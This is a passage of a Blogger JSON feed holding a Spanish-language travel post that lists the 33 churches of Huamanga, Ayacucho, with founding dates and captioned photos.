Museos"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=s72-w640-h213-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8760036435746484287"},"published":{"$t":"2022-01-05T12:56:00.005-08:00"},"updated":{"$t":"2022-01-05T12:58:53.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayacucho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Iglesias"}],"title":{"type":"text","$t":"Ayacucho y las 33 iglesias de la ciudad de Huamanga"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNUrhemPjB6i5QwRo8gDn82_0yxiA528fUgxD_EQX0lNzah_3wBZSZuIyjeAOheBRrELyS8EKp_EbNWWkFFibp8J7rmwGGJTvT77zl--4bzTDgDTgmp5q-cBanbgLBLu4hsGbZ9JhFJKPP-tOW0ZA0zV6LZgz8LD7DoeIFREc8O_yX3oiEwrUR2JxV=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNUrhemPjB6i5QwRo8gDn82_0yxiA528fUgxD_EQX0lNzah_3wBZSZuIyjeAOheBRrELyS8EKp_EbNWWkFFibp8J7rmwGGJTvT77zl--4bzTDgDTgmp5q-cBanbgLBLu4hsGbZ9JhFJKPP-tOW0ZA0zV6LZgz8LD7DoeIFREc8O_yX3oiEwrUR2JxV=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELa ciudad de Huamanga cuenta con\n33 (Treinta y tres) iglesias de estilo renacentista, barroco, mestizo y moderno.\nAyacucho es conocida como la “Ciudad de las Iglesias” y como “Ciudad Señorial”.\nEs una ciudad muy particular por concentrar una gran cantidad de iglesias, la\nmayoría de ellas se ubica en el casco de la ciudad, otras un poquito más lejos,\nun poco escondidas.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EAdemás, cuenta con\ncapillas tradicionales y modernas.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003ETe\ninvitamos a que visites las 33 iglesias. Se aconseja ir apuntando y tomando\nfotos a cada iglesia para una mejor aventura.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELas 33 iglesias de la ciudad de\nHuamanga - Ayacucho\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EBasílica Catedral (1672)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EBuena Muerte (1741)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECapilla de Belén (1684)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECapilla del Cementerio.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECapillapata.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECarmen Alto.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECompañía de Jesús (1605)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EConchopata.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Calvario\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EHuancasolar\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ELa Amargura (1772)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ELa Merced (1541)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ENuestra Señora de Loreto \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ENuestra Señora del Pilar\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EPampa San Agustín\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Agustín (1637)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Cristóbal (1540)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Francisco de Asís (1552)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Francisco de Paula (1713)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Juan Bautista\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Juan de Dios (1555)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Sebastián (1670)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESanta Ana (1569)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESanta María Magdalena (1558-1588)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESanto Domingo (1548)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESeñor de Arequipa.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESeñor de las Maravillas.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESeñor de Pampa Cruz\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESeñor de Quinuapata (1855)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ETemplo de Soquiaccato (1700)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ETemplo y Monasterio de Santa Teresa (1703)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ETemplo y Monasterio Santa Clara (1568)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EVirgen del Rosario de Chiquinquirá.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAlgunas fotos...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyEyuE75AJ31ktKDFM1dM7OThQH7C-bKV-fdyVn_SCVuv4Dhi_wqJTNnuVcS782MWmBTQjgcMyUd2WtGPQzVAYHxRKEjjKM0nYO8-61SVkoiw8CN00cD8Ot5B9yOy6fPqqW_oMas2xc3hpflY4020JcFrLKrlzzxvufynEuaRvcpawy28YOGr6MZSe=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyEyuE75AJ31ktKDFM1dM7OThQH7C-bKV-fdyVn_SCVuv4Dhi_wqJTNnuVcS782MWmBTQjgcMyUd2WtGPQzVAYHxRKEjjKM0nYO8-61SVkoiw8CN00cD8Ot5B9yOy6fPqqW_oMas2xc3hpflY4020JcFrLKrlzzxvufynEuaRvcpawy28YOGr6MZSe=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBasílica Catedral (1672)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-wRvznk7Neekr0-RmgNDuN4LBjWp9COhj0wUeK46VDEKP5aKJYbnmzX9yK5wEcXy1GxVi4wtPmDFF0HQ0VrOkIZv94dVTKdpYYROVjune_0wD9MdqGdH83FYChXiKGP4T775cZPi0At2SUYV6wIMwI5OrThMaM4VhoZAmBEaJzczyYZinWj0OiHIY=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-wRvznk7Neekr0-RmgNDuN4LBjWp9COhj0wUeK46VDEKP5aKJYbnmzX9yK5wEcXy1GxVi4wtPmDFF0HQ0VrOkIZv94dVTKdpYYROVjune_0wD9MdqGdH83FYChXiKGP4T775cZPi0At2SUYV6wIMwI5OrThMaM4VhoZAmBEaJzczyYZinWj0OiHIY=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ELa Amargura (1772)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOYAaBrPjgBR2I30DxiL952AmuGn_ZDuqcY8aAozGhZaDSVcBzq09rAxp-izX-AWH6LHhQqlXnEoOiIsw6bx10VoyuSyREfbagozF7Tv_faIZE1Lz1YD0zSjmBtk55Xfk10r6Fl7psDbKpGOVF0brnunEc9865xC_GseGHwsXT1gEMZQRVJIybnPR-=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOYAaBrPjgBR2I30DxiL952AmuGn_ZDuqcY8aAozGhZaDSVcBzq09rAxp-izX-AWH6LHhQqlXnEoOiIsw6bx10VoyuSyREfbagozF7Tv_faIZE1Lz1YD0zSjmBtk55Xfk10r6Fl7psDbKpGOVF0brnunEc9865xC_GseGHwsXT1gEMZQRVJIybnPR-=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ESan Francisco de Paula (1713)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihR3sClqhTYaSS-BpUhoz-dY-5JsHir_S6wSeiV4Sux8frqvcMFcffhfPdn-z3kUZjcmpE08T5DocQ5Aa0D6-VOReRa0UoVZrZ7H_OIFa9caMi4wDmVzydVb7wFqez5iO3BAcncu1hYWTPh2dYvPx8cEw-W4EZQGO1WdJPMb_G7wM6vC40HPPwKVhL=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihR3sClqhTYaSS-BpUhoz-dY-5JsHir_S6wSeiV4Sux8frqvcMFcffhfPdn-z3kUZjcmpE08T5DocQ5Aa0D6-VOReRa0UoVZrZ7H_OIFa9caMi4wDmVzydVb7wFqez5iO3BAcncu1hYWTPh2dYvPx8cEw-W4EZQGO1WdJPMb_G7wM6vC40HPPwKVhL=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EBuena Muerte (1741)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjtI45CUw-9P4aweHXd5sXBzGmO8lNf5-Nuvrt9BKPP_T2i_6njtS7CKr_EDoE4WPi_woM6Rx1eVJ-doYwKJ1JACROLqtKr5PaFVex6Lrn3LUORTjtECv-qTeFoGOvYEvfnL1-PaoyWLKY1mtnKIoFL40e6QJmaXaxRuAsP0os_XYHXn8viN4mpQ8vF=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjtI45CUw-9P4aweHXd5sXBzGmO8lNf5-Nuvrt9BKPP_T2i_6njtS7CKr_EDoE4WPi_woM6Rx1eVJ-doYwKJ1JACROLqtKr5PaFVex6Lrn3LUORTjtECv-qTeFoGOvYEvfnL1-PaoyWLKY1mtnKIoFL40e6QJmaXaxRuAsP0os_XYHXn8viN4mpQ8vF=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large; text-align: left;\"\u003ESanto Domingo (1548)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCXCwYkArg-QvAJ6YixlvyrGEZp0xoODB5E87DrT6QzGj5M32GLAzcHxsO5YVL1oVXlqFLsRBk7uE18v30WbKBn-HWbSw2GLqtHhyANHDsmjFGgOtPyZHRxLDCaVyxK8wyiJ1su2YzXz361MI74ky2h_VEfAReN7LcFBYG8I-GRne5ASfDi5sHZqoE=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCXCwYkArg-QvAJ6YixlvyrGEZp0xoODB5E87DrT6QzGj5M32GLAzcHxsO5YVL1oVXlqFLsRBk7uE18v30WbKBn-HWbSw2GLqtHhyANHDsmjFGgOtPyZHRxLDCaVyxK8wyiJ1su2YzXz361MI74ky2h_VEfAReN7LcFBYG8I-GRne5ASfDi5sHZqoE=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESanto Domingo (1548)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJGV3NzVqB0yYA6qnazY-6Gx9Nwwqvk1vNuosxtL_jZRzz5-SA5dDMLmFJsVUdpMTN3zK2UdEiKL5zJxGRHqidMVfxiqYJGBrgHXx4u4YZVXUM7Kgxjg-KiFp_sR9oseE78y6_qAZVFbgCThCYnnhvYKjcgasmxfax9FH7o3sUKj2R93Z-k-VGMH_E=s1600\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"756\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJGV3NzVqB0yYA6qnazY-6Gx9Nwwqvk1vNuosxtL_jZRzz5-SA5dDMLmFJsVUdpMTN3zK2UdEiKL5zJxGRHqidMVfxiqYJGBrgHXx4u4YZVXUM7Kgxjg-KiFp_sR9oseE78y6_qAZVFbgCThCYnnhvYKjcgasmxfax9FH7o3sUKj2R93Z-k-VGMH_E=w302-h640\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ETemplo y Monasterio de Santa Teresa (1703)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhirXEjdnsxR4WOE96Bg64gHDCLPzDBL81ulxrK8pR89oY_RZUEvj6AE8im3kp7Oxwy6YxiTkPzVxCbxYzLRCSAs-mzzkQvTBI-MAasoWN02-UQ29yZUuajIcicoMqtK5yxqaehYlV6Z_vkGCVU8yALhV93obav-TF9mBqCWTeE_A-CeegMpxAOvw7u=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhirXEjdnsxR4WOE96Bg64gHDCLPzDBL81ulxrK8pR89oY_RZUEvj6AE8im3kp7Oxwy6YxiTkPzVxCbxYzLRCSAs-mzzkQvTBI-MAasoWN02-UQ29yZUuajIcicoMqtK5yxqaehYlV6Z_vkGCVU8yALhV93obav-TF9mBqCWTeE_A-CeegMpxAOvw7u=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESanta María Magdalena (1558-1588)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyFB6hgMYmfa3bEi8u5hIm1z3NZPQ5JtsXhteMCu5AN-lk8CzD5UwoX9xUr4_YBWd8pNJPuKgI9Ji3k38f3Pfcgmi6Y-ThJlavsdfBcxHrzNM-TlHaiRxpJFiD50iCvJVS7rdic6U7cnC0Vs3QhxS0gArJMagIvoHRvZtFsoKcmckriF6SSrUGu44x=s6016\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6016\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyFB6hgMYmfa3bEi8u5hIm1z3NZPQ5JtsXhteMCu5AN-lk8CzD5UwoX9xUr4_YBWd8pNJPuKgI9Ji3k38f3Pfcgmi6Y-ThJlavsdfBcxHrzNM-TlHaiRxpJFiD50iCvJVS7rdic6U7cnC0Vs3QhxS0gArJMagIvoHRvZtFsoKcmckriF6SSrUGu44x=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ETemplo y Monasterio Santa Clara (1568)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigOvFa8k1ogr7jsGxyRfZXmBg-NTWS-0je8n_GPs5sDNbjrHpHMR4a90S0Ll9FujsDGU0AOUPBqxwciw9RsJaevLDK-vkOxHmv9oze3yVzvFLSAlAp8G5FVwSyUJGtmnBFGuGuIzu40Db6Yv7sZpSo25nN7hfWA6DZ-HqRK1xHMGhwxyH6vE-So1R4=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigOvFa8k1ogr7jsGxyRfZXmBg-NTWS-0je8n_GPs5sDNbjrHpHMR4a90S0Ll9FujsDGU0AOUPBqxwciw9RsJaevLDK-vkOxHmv9oze3yVzvFLSAlAp8G5FVwSyUJGtmnBFGuGuIzu40Db6Yv7sZpSo25nN7hfWA6DZ-HqRK1xHMGhwxyH6vE-So1R4=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESeñor de Pampa Cruz\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 